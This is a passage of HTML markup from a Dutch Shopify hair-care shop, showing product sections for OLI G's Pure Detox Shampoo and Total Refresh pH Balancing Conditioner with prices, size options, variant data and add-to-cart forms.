    width="972"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_8762640826698" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/oli-g-pure-detox-shampoo-300ml-coming-soon">
                Pure Detox Shampoo
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="8762640826698-template--23870979211594__featured_product_jprzgC">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €28,00
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"><product-options-root
    class="product-options--root"
    data-handle="oli-g-pure-detox-shampoo-300ml-coming-soon"
    data-id="8762640826698-template--23870979211594__featured_product_jprzgC"
    style="display:block;"
  >
    <div class="product-options--container"><div class="product-options--option" data-index="0">
<radios-root
  class="radios--root"
  data-is-swatches="false"
  data-display-only="false"
>
  <div class="radios--header">
    <label
      class="radios--option-label"
      id="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte"
      
        data-item="accent-text"
      
    >
      Grootte
    </label></div>

  <div
    class="radios--container"
    role="radiogroup"
    aria-labelledby="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte"
  ><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte-300ml"
          name="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte"
          value="300ML"
          data-item="radio"
          
            checked
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte-300ml"
          >
            <div>300ML</div>
          </label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte-1000ml"
          name="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte"
          value="1000ML"
          data-item="radio"
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC-grootte-1000ml"
          >
            <div>1000ML</div>
          </label></div></div>
</radios-root></div></div>

    <noscript>
      <select class="product-options--select-noscript" name="id">
        
          <option
            value="47900545253706"
            data-sku=""
            
              selected
            
          >
            300ML
          </option>
        
          <option
            value="47960955814218"
            data-sku=""
            
              disabled
            
          >
            1000ML (uitverkocht)
          </option>
        
      </select>
    </noscript>

    <script type="application/json" id="variant--json-featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC">[{"id":47900545253706,"title":"300ML","option1":"300ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":66579379355978,"product_id":8762640826698,"position":1,"created_at":"2025-10-11T22:05:01+02:00","updated_at":"2025-10-11T22:05:04+02:00","alt":"Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE","width":1080,"height":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104","variant_ids":[47900545253706]},"available":true,"name":"Pure Detox Shampoo - 300ML","public_title":"300ML","options":["300ML"],"price":2800,"weight":0,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE","id":55418688438602,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369302-_1.png?v=1760213104"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47960955814218,"title":"1000ML","option1":"1000ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":true,"featured_image":{"id":66579381190986,"product_id":8762640826698,"position":3,"created_at":"2025-10-11T22:05:11+02:00","updated_at":"2025-10-11T22:05:16+02:00","alt":"Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE","width":972,"height":2266,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116","variant_ids":[47960955814218]},"available":false,"name":"Pure Detox Shampoo - 1000ML","public_title":"1000ML","options":["1000ML"],"price":5600,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Pure Detox Shampoo - OLI G CLUB 🧡 IN A BOTTLE","id":55418690142538,"position":3,"preview_image":{"aspect_ratio":0.429,"height":2266,"width":972,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Pure-Detox-Shampoo-OLI-G-CLUB-IN-A-BOTTLE-4369310-_3.png?v=1760213116"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]</script>
    <script type="application/json" id="variant-first--json-featured--template--23870979211594__featured_product_jprzgC-8762640826698-template--23870979211594__featured_product_jprzgC">["300ML"]</script>
  </product-options-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="8762640826698-template--23870979211594__featured_product_jprzgC"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="47900545253706"
        data-sku=""
        data-id="47900545253706"
        data-management="shopify"
        data-policy="deny"
        data-quantity="72"selected>300ML</option><option
        value="47960955814218"
        data-sku=""
        data-id="47960955814218"
        data-management="shopify"
        data-policy="deny"
        data-quantity="0">1000ML</option></select>
</product-buy-buttons-root>
</div><input type="hidden" name="quantity" value="1" min="1" pattern="[0-9]*" tabindex="-1"><input type="hidden" name="product-id" value="8762640826698" /><input type="hidden" name="section-id" value="template--23870979211594__featured_product_jprzgC" /></form></div>
</div>

</div><div id="shopify-section-template--23870979211594__featured_product_c7cQtc" class="shopify-section"><link
    href="//oligclub.nl/cdn/shop/t/16/assets/featured-product.css?v=91667049329518599951730797213"
    rel="stylesheet"
    onload="this.loaded=true;window.trigger('theme:FeaturedProductStyles:loaded');"
  >
<div
  class="featured-product--root"
  data-product-id="8763970879818-template--23870979211594__featured_product_c7cQtc"
  data-section-id="template--23870979211594__featured_product_c7cQtc"
  data-background-color="none"
  data-container-width="4"
  data-spacing-above="true"
  data-spacing-below="true"
  data-text-alignment="left"
  style="--text-column-width:30%;--media-gap:8px;--thumbnail-width:80px;"
>
  <div class="featured-product--wrapper">
    <div class="featured-product--media"><script type="module">
    import '//oligclub.nl/cdn/shop/t/16/assets/product-thumbs.js?v=67851172278318412911730797213';
  </script>
<product-media-variants
  class="product-media--variants--root"
  data-id="8763970879818-template--23870979211594__featured_product_c7cQtc"
  data-layout="thumbnails"
  data-variant-scroll=""
><div class="product-media--variants"><div
    class="product-media--container"data-container="panel"
      data-columns="1"><div
  class="product-media--root"
  data-id="55418682540362"
  data-active="true"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1080 1080w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418683588938"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:1.0;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1080 1080w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div><div
  class="product-media--root"
  data-id="55418684932426"
  data-active="false"
  data-media-type="image"
  style="--product-media--aspect-ratio:0.43;"
><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.4301;--mobile-aspect-ratio:0.4301;--max-width:100%;--object-position:50.0% 50.0%;--mobile-object-position:50.0% 50.0%;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=981"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=981 981w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="2281"
    width="981"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 100vw, 100vw"
    loading="lazy"
    
  >
</picture></div></div></div><product-thumbs-root class="product-media--thumbs" data-id="8763970879818-template--23870979211594__featured_product_c7cQtc">
      <div class="product-media--thumbs-wrapper"><div
          class="product-media--thumb"
          data-active="true"
          data-id="55418682540362"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074&width=1080 1080w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418683588938"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:1.0;--mobile-aspect-ratio:1.0;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1080"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1000 1000w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369325-_2.png?v=1760213079&width=1080 1080w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="1080"
    width="1080"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div><div
          class="product-media--thumb"
          data-active="false"
          data-id="55418684932426"
          tabindex="0"
        ><picture
  class="image--root"
  data-parallax=""
  data-darken=""
  data-darken-mobile=""
  style="--aspect-ratio:0.4301;--mobile-aspect-ratio:0.4301;--max-width:100%;--object-position:;--mobile-object-position:;"
><img
    src="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=981"
    srcset="//oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=200 200w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=300 300w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=400 400w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=500 500w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=600 600w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=700 700w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=800 800w, //oligclub.nl/cdn/shop/files/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084&width=981 981w"
    alt="Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE"
    height="2281"
    width="981"
    onload="this.classList.add('loaded');"
    sizes="(max-width: 767px) 80px, 80px"
    loading="lazy"
    
  >
</picture></div></div>
    </product-thumbs-root></product-media-variants></div><form method="post" action="/cart/add" id="product_form_8763970879818" accept-charset="UTF-8" class="featured-product--form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><div
      class="featured-product--block"
      data-product-block
      data-block-type="overline"
      data-fit-together="false"><div class="featured-product--overline" data-item="overline">OLI G</div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="heading"
      data-fit-together="false"><div
            
              data-transition-cropper
              data-transition-item="viewport"
              data-transition-type="mask"
            
          >
            <h2 class="featured-product--heading" data-item="section-heading">
              <a href="/products/oli-g-total-refresh-ph-balancing-conditioner">
                Total Refresh pH Balancing Conditioner
              </a>
            </h2>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="vendor"
      data-fit-together="false"><div class="featured-product--vendor" data-item="light-accent-text">
            <a href="/collections/vendors?q=OLI%20G%20CLUB%20%F0%9F%A7%A1%20IN%20A%20BOTTLE">OLI G CLUB 🧡 IN A BOTTLE</a>
          </div></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="price"
      data-fit-together="false"><product-price-root class="product-price--root" data-id="8763970879818-template--23870979211594__featured_product_c7cQtc">
  <div class="product-price--wrapper">
    <div class="product-price--original" data-item='accent-text'>
      €28,00
    </div>

    <div
      class="product-price--compare"
      data-item='light-accent-text'
      
        style="display:none;"
      
    ></div>
  </div>

  <div
    class="product-price--unit-container"
    data-item="small-text"
    
      style="display:none;"
    
  >
    <span class="product-price--unit-price"></span>/<span class="product-price--reference-value"></span><span class="product-price--reference-unit"></span>
  </div><div class="product-price--tax" data-item="small-text"></div></product-price-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="options"
      data-fit-together="false"><product-options-root
    class="product-options--root"
    data-handle="oli-g-total-refresh-ph-balancing-conditioner"
    data-id="8763970879818-template--23870979211594__featured_product_c7cQtc"
    style="display:block;"
  >
    <div class="product-options--container"><div class="product-options--option" data-index="0">
<radios-root
  class="radios--root"
  data-is-swatches="false"
  data-display-only="false"
>
  <div class="radios--header">
    <label
      class="radios--option-label"
      id="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte"
      
        data-item="accent-text"
      
    >
      Grootte
    </label></div>

  <div
    class="radios--container"
    role="radiogroup"
    aria-labelledby="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte"
  ><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte-300ml"
          name="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte"
          value="300ML"
          data-item="radio"
          
            checked
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte-300ml"
          >
            <div>300ML</div>
          </label></div><div class="radios--main">
        <input
          class="radios--input"
          type="radio"
          id="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte-1000ml"
          name="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte"
          value="1000ML"
          data-item="radio"
          
        /><label
            class="radios--value-button"
            data-item="button"
            for="featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc-grootte-1000ml"
          >
            <div>1000ML</div>
          </label></div></div>
</radios-root></div></div>

    <noscript>
      <select class="product-options--select-noscript" name="id">
        
          <option
            value="47902405034314"
            data-sku=""
            
              selected
            
          >
            300ML
          </option>
        
          <option
            value="47960959451466"
            data-sku=""
            
              disabled
            
          >
            1000ML (uitverkocht)
          </option>
        
      </select>
    </noscript>

    <script type="application/json" id="variant--json-featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc">[{"id":47902405034314,"title":"300ML","option1":"300ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":66579369722186,"product_id":8763970879818,"position":1,"created_at":"2025-10-11T22:04:31+02:00","updated_at":"2025-10-11T22:04:34+02:00","alt":"Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE","width":1080,"height":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074","variant_ids":[47902405034314]},"available":true,"name":"Total Refresh pH Balancing Conditioner - 300ML","public_title":"300ML","options":["300ML"],"price":2800,"weight":400,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE","id":55418682540362,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1080,"width":1080,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369321-_1.png?v=1760213074"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":47960959451466,"title":"1000ML","option1":"1000ML","option2":null,"option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":{"id":66579373359434,"product_id":8763970879818,"position":3,"created_at":"2025-10-11T22:04:40+02:00","updated_at":"2025-10-11T22:04:44+02:00","alt":"Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE","width":981,"height":2281,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084","variant_ids":[47960959451466]},"available":false,"name":"Total Refresh pH Balancing Conditioner - 1000ML","public_title":"1000ML","options":["1000ML"],"price":5600,"weight":1000,"compare_at_price":null,"inventory_management":"shopify","barcode":"","featured_media":{"alt":"Total Refresh pH Balancing Conditioner - OLI G CLUB 🧡 IN A BOTTLE","id":55418684932426,"position":3,"preview_image":{"aspect_ratio":0.43,"height":2281,"width":981,"src":"\/\/oligclub.nl\/cdn\/shop\/files\/Total-Refresh-pH-Balancing-Conditioner-OLI-G-CLUB-IN-A-BOTTLE-4369328-_3.png?v=1760213084"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]</script>
    <script type="application/json" id="variant-first--json-featured--template--23870979211594__featured_product_c7cQtc-8763970879818-template--23870979211594__featured_product_c7cQtc">["300ML"]</script>
  </product-options-root></div><div
      class="featured-product--block"
      data-product-block
      data-block-type="buy-buttons"
      data-fit-together="false">

<product-buy-buttons-root class="product-buy-buttons--root" data-id="8763970879818-template--23870979211594__featured_product_c7cQtc"><div class="product-buy-buttons--primary"
      data-enabled="true"
      data-loading="false"
      
        data-item='secondary-button'
      
    >
      <button
        class="product-buy-buttons--cta">
        <span class="product-buy-buttons--cta-text">In winkelmand</span>
        <span class="product-buy-buttons--spinner"><svg class="icon--root icon--spinner">
      <use xmlns:xlink="http://www.w3.org/1999/xlink" xlink:href="#loading-spinner" />
    </svg></span>
      </button>
    </div><div
        class="product-buy-buttons--smart"aria-hidden="false"></div><select class="product-buy-buttons--select" name="id" data-mq="none"><option
        value="47902405034314"
        data-sku=""
        data-id="47902405034314"
        data-management="shopify"
        data-policy="deny"
